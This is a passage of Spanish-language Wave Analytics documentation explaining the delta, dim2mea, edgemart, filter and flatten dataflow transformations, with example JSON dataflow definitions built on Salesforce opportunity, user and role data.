La transformación delta calcula cada valor delta comparando el valor de cada registro con el valor del registro anterior. Ya que es posible que los registros no puedan ordenarse, la transformación delta ordena los registros antes de calcular los valores delta. Para ello, la transformación ordena los datos por la dimensión especifica, y luego por la columna de datos de época especificada.

Nota: Cuando Wave Analytics procesa las fechas, crea las columnas de fecha de época siguientes para cada fecha procesada:



Ejemplo: Observemos un ejemplo. Desea crear un conjunto de datos DeltaHistorialOportunidad que contiene el historial de oportunidades del objeto OpportunityHistory y también calcular los valores delta de las cantidades de las oportunidades.

El objeto OpportunityHistory contiene los datos siguientes.



Cree la siguiente definición de flujo de datos.

```
{
   "Extract_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "OpportunityHistory",
         "fields": [
           { "name": "OpportunityId" },
            { "name": "CloseDate" },
            { "name": "StageName" },
            { "name": "Amount" }
         ]
      }
   },
   "Calculate_Delta": {
     "action": "delta",
      "parameters": {
         "dimension": "OpportunityId",
         "epoch": "CloseDate_day_epoch",
         "inputMeasure": "Amount",
         "outputMeasure": "DeltaAmount",
         "source": "Extract_Opportunities"
      }
   },
   "Register_Dataset": {
     "action": "sfdcRegister",
      "parameters": {
         "alias": "OppHistoryDelta",
         "name": "OppHistoryDelta",
         "source": "Calculate_Delta"
      }
   }
}
```
Para calcular los valores delta de cada cantidad de oportunidad, la transformación delta ordena los registros por la dimensión (OpportunityId) primero, y luego por el tiempo (CloseDate\_day\_epoch) como se muestra aquí.



Después de ordenar los registros de cada dimensión (OpportunityId), la transformación compara el valor anterior con el siguiente valor para determinar el valor delta de cada registro. La transformación crea el siguiente conjunto de datos.





En el primer registro de cada dimensión, la transformación inserta '0' para el valor delta.

 $\mathbf G$ Nota: Si la oportunidad contiene múltiples cambios el mismo día, debe ordenar los registros según un intervalo de tiempo más corto. En este caso, ordene según la columna CloseDate\_sec\_epoch. Si no es así, es posible que los registros no se ordenen correctamente, lo que significa que los valores delta serán incorrectos.

#### [Parámetros de delta](#page-3462-0)

<span id="page-3462-0"></span>Cuando define una transformación delta, se establece el atributo de acción a delta y se especifican los parámetros.

# Parámetros de delta

Cuando define una transformación delta, se establece el atributo de acción a delta y se especifican los parámetros.

La siguiente tabla describe los parámetros de entrada:



## CONSULTE TAMBIÉN

[Transformación delta](#page-3460-0)

# <span id="page-3463-0"></span>Transformación dim2mea

La transformación dim2mea crea una nueva medición en base a una dimensión. La transformación agrega la nueva columna de medición al conjunto de datos. La transformación también mantiene la dimensión para garantizar que las lentes y tableros existentes no se interrumpen si utilizan la dimensión.

Si la transformación no puede crear una medición a partir de una dimensión, la transformación incorpora datos a la medición con el valor predeterminado especificado. Si no se proporciona un valor predeterminado, la transformación inserta "0".



Ejemplo: Observemos un ejemplo. Su objeto Oportunidad contiene un campo de texto personalizado denominado StageVal\_\_c, que contiene la cantidad de la oportunidad en una etapa en particular. Debido a que se trata de un campo de texto Wave Analytics carga estos datos como una dimensión. Sin embargo, desea crear una medición a partir de esta dimensión para permitir que los usuarios realicen cálculos con la cantidad de la etapa.

Cree la siguiente definición de flujo de datos.

```
{
   "Extract_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
           { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "AccountId" },
            { "name": "StageVal__c" }
        ]
      }
   },
   "Create_Measure_From_Dimension": {
      "action": "dim2mea",
      "parameters": {
         "dimension": "StageVal c",
         "measure": "StageValue",
         "measureDefault": "0",
         "measureType": "long",
         "source": "Extract_Opportunities"
      }
   },
   "Register_The_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "OpportunitiesWithConvertedMeasure",
         "name": "OpportunitiesWithConvertedMeasure",
         "source": "Create_Measure_From_Dimension"
      }
   }
}
```
#### [Parámetros de dim2mea](#page-3464-0)

Cuando define una transformación dim2mea, se establece el atributo de acción a dim2mea y se especifican los parámetros.

# <span id="page-3464-0"></span>Parámetros de dim2mea

Cuando define una transformación dim2mea, se establece el atributo de acción a dim2mea y se especifican los parámetros.

La siguiente tabla describe los parámetros de entrada:



## <span id="page-3464-1"></span>CONSULTE TAMBIÉN

[Transformación dim2mea](#page-3463-0)

# Transformación edgemart

La transformación edgemart ofrece acceso al flujo de datos a un conjunto de datos existente y registrado que puede contener datos de Salesforce, datos externos o una combinación de ambos. Utilice esta transformación para hacer referencia a un conjunto de datos de forma que sus datos puedan emplearse en posteriores transformaciones del flujo de datos. Puede utilizar esta transformación y la transformación Augment conjuntamente para unir un conjunto de datos existente con un nuevo conjunto de datos.

Ejemplo: Observemos un ejemplo. Desea comparar la cantidad de ventas final con la cantidad de oportunidades para determinar si se ofrecieron descuentos importantes para cerrar contratos. Antes se ha creado y registrado el conjunto de datos VentasFinales. El conjunto de datos VentasFinales contiene la cantidad de ventas finales de cada oportunidad que se cerró y se ganó.



#### **Tabla 41: Conjunto de datos VentasFinales**

Ahora crearemos un conjunto de datos que contiene la información de oportunidades desde el objeto Oportunidad. A continuación, uniremos los datos del conjunto de datos VentasFinales existente con el conjunto de datos Oportunidad.

Cree la siguiente definición de flujo de datos.

```
{
    "Extract_Opportunities": {
        "action": "sfdcDigest",
        "parameters": {
            "object": "Opportunity",
            "fields": [
                { "name": "Id" },
                { "name": "Name" },
                { "name": "Amount" }
            ]
        }
    },
    "Extract_Final_Sales_Data": {
        "action": "edgemart",
        "parameters": { "alias": "FinalSales" }
    },
    "Combine_Opportunities_FinalSales": {
        "action": "augment",
        "parameters": {
            "left": "Extract_Opportunities",
            "left key": [ "Id" ],
            "relationship": "Opportunity",
            "right": "Extract_Final_Sales_Data",
            "right key": [ "OppID" ],
            "right_select": [ "SaleAmount" ]
        }
    },
    "Register Opportunity FinalSales Dataset": {
        "action": "sfdcRegister",
        "parameters": {
            "alias": "OpportunityVersusFinalSales",
            "name": "OpporunityVersusFinalSales",
            "source": "Combine_Opportunities_FinalSales"
        }
    }
}
```
#### <span id="page-3465-0"></span>[Parámetros de edgemart](#page-3465-0)

Cuando define una transformación edgemart, se establece el atributo de acción a edgemart y se especifican los parámetros.

#### Parámetros de edgemart

Cuando define una transformación edgemart, se establece el atributo de acción a edgemart y se especifican los parámetros.

La siguiente tabla describe el parámetro de entrada:



CONSULTE TAMBIÉN

<span id="page-3466-0"></span>[Transformación edgemart](#page-3464-1)

# Transformación filter

La transformación filter elimina registros de un conjunto de datos existente. Se define una condición de filtro que especifica qué registros hay que retener en el conjunto de datos.

**(** $\odot$ ) Ejemplo: Observemos un ejemplo. Desea crear un conjunto de datos que contiene únicamente las oportunidades Cerradas ganadas. En primer lugar, extraiga todas oportunidades del objeto Oportunidad. A continuación, se filtran los registros de modo que solo se incluyan las oportunidades con un nombre de etapa Cerrada ganada.

Cree la siguiente definición de flujo de datos.

```
{
   "Extract_Opportunities": {
     "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
           { "name": "Id" },
           { "name": "Name" },
           { "name": "Amount" },
           { "name": "StageName" },
           { "name": "CloseDate" },
           { "name": "AccountId" },
            { "name": "OwnerId" }
        ]
      }
   },
   "Filter_Opportunities": {
     "action": "filter",
      "parameters": {
        "filter": "StageName:EQ:Closed Won",
        "source": "Extract_Opportunities"
      }
   },
   "Register_My_Won_Oppportunities_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
        "alias": "MyWonOpportunities",
        "name": "MyWonOpportunities",
         "source": "Filter_Opportunities"
      }
```
# } }

## [Parámetros de filter](#page-3467-0)

Cuando define una transformación filter, se establece el atributo de acción a filter y se especifican los parámetros.

#### [Sintaxis de la expresión filter](#page-3467-1)

Se crea una expresión de filtro en la transformación filter en base a una o más dimensiones de un conjunto de datos.

## <span id="page-3467-0"></span>Parámetros de filter

Cuando define una transformación filter, se establece el atributo de acción a filter y se especifican los parámetros.

La siguiente tabla describe los parámetros de entrada:



# <span id="page-3467-1"></span>CONSULTE TAMBIÉN

[Transformación filter](#page-3466-0)

## Sintaxis de la expresión filter

Se crea una expresión de filtro en la transformación filter en base a una o más dimensiones de un conjunto de datos.

Nota: Las comparaciones de cadenas en expresiones de filtro distinguen entre mayúsculas y minúsculas.

Es posible utilizar los siguientes tipos de expresiones de filtro:





#### <span id="page-3468-0"></span>CONSULTE TAMBIÉN

[Transformación filter](#page-3466-0)

# Transformación flatten

La transformación flatten aplana los datos jerárquicos. Por ejemplo, puede aplanar la jerarquía de funciones de Salesforce para implementar seguridad a nivel de filas en un conjunto de datos en base a la jerarquía de funciones.

Cuando configura la transformación flatten para aplanar una jerarquía, se especifica el campo que contiene todos los nodos de la jerarquía y el campo que contiene el principal correspondiente basado en la jerarquía. La transformación flatten genera un registro por cada nodo de la jerarquía. Cada registro contiene todos los antecesores de la cadena de jerarquía de cada nodo.

La transformación flatten almacena la lista de antecesores en dos formatos en el conjunto de datos resultante. Una columna contiene una lista separada por comas de todos los antecesores de cada nodo de la jerarquía. La otra columna contiene la ruta de la jerarquía.

Consulte las columnas Funciones y Ruta de funciones del siguiente conjunto de datos aplanado para ver cómo se almacenan los antecesores.



Ejemplo: Observemos un ejemplo. En este ejemplo, queremos crear un conjunto de datos que contiene todas las oportunidades. Para cada oportunidad, queremos incluir la información de usuario y función sobre el propietario de la oportunidad. También, con el fin de implementar seguridad a nivel de filas en base a la jerarquía de funciones, cada registro de oportunidad debe contener también una lista de todos los antecesores por encima de cada propietario de oportunidad en base a la jerarquía de funciones. Para generar la lista de antecesores, se utilizará la transformación flatten para aplanar la jerarquía de funciones.

Cree el siguiente archivo de definición de flujo de datos:

```
{
"Extract_Opportunity": {
  "action": "sfdcDigest",
   "parameters": {
      "object": "Opportunity",
      "fields": [
        { "name": "Id" },
        { "name": "Name" },
        { "name": "Amount" },
        { "name": "StageName" },
        { "name": "AccountId" },
         { "name": "OwnerId" }
      ]
  }
},
"Extract_User": {
  "action": "sfdcDigest",
   "parameters": {
      "object": "User",
      "fields": [
        { "name": "Id" },
         { "name": "Name" },
         { "name": "Department" },
         { "name": "UserRoleId" }
     ]
  }
},
```

```
"Extract_UserRole": {
  "action": "sfdcDigest",
   "parameters": {
     "object": "UserRole",
     "fields": [
         { "name": "Id" },
         { "name": "Name" },
         { "name": "ParentRoleId" }
      ]
  }
},
"Flatten_UserRole": {
  "action": "flatten",
   "parameters": {
     "source": "Extract_UserRole",
      "self_field": "Id",
     "parent_field": "ParentRoleId",
     "multi_field": "Roles",
      "path_field": "RolePath"
  }
},
"Augment User FlattenUserRole": {
  "action": "augment",
   "parameters": {
     "left": "Extract_User",
     "left key": [ "UserRoleId" ],
     "relationship": "Role",
     "right": "Flatten_UserRole",
      "right key": [ "Id" ],
      "right_select": [
         "Id",
         "Name",
         "Roles",
         "RolePath"
     ]
  }
},
"Augment_Opportunity_UserWithRoles": {
  "action": "augment",
   "parameters": {
     "left": "Extract_Opportunity",
     "left key": [ "OwnerId" ],
      "right": "Augment_User_FlattenUserRole",
      "relationship": "Owner",
      "right_select": [
         "Name",
         "Department",
         "Role.Id",
         "Role.Name",
         "Role.Roles",
         "Role.RolePath"
      \frac{1}{2},
      "right key": [ "Id" ]
   }
```

```
},
"Register_OpportunityWithRoles_Dataset": {
   "action": "sfdcRegister",
   "parameters": {
      "alias": "OppRoles",
      "name": "OppRoles",
      "source": "Augment_Opportunity_UserWithRoles",
     "rowLevelSecurityFilter": "'Owner.Role.Roles' == \"$User.UserRoleId\" || 'OwnerId'
== \"$User.Id\""
   }
}
}
```
Para aplanar la jerarquía de funciones de Salesforce, la transformación flatten utiliza los siguientes campos de entrada del objeto UserRole.

## **Id**

Id identifica cada nodo de la jerarquía de funciones de Salesforce.

#### **ParentRoleId**

ParentRoleId identifica el principal según viene definido en la jerarquía de funciones.

